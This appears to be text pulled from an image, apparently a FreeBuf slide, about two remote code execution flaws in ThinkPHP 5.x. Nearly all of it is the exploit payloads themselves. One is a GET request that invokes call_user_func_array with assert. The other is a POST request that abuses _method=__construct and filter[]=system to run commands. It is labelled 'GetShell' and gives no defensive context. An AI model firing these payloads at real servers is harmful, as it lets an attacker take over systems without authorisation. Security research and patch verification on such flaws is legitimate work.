 ThinkPHP 5.x远程代码执行漏洞1
GET ( s=index/think\app/invokefunction&
function=call_user_func_array&vars[0]=assert&
vars[1][]=cmd )
ThinkPHP 5.0 版本
GetShell
ThinkPHP 5.x远程代码执行漏洞2
POST ( _method=__construct&filter[]=system&
method=get&server[REQUEST_METHOD]=cmd )
FREEBUF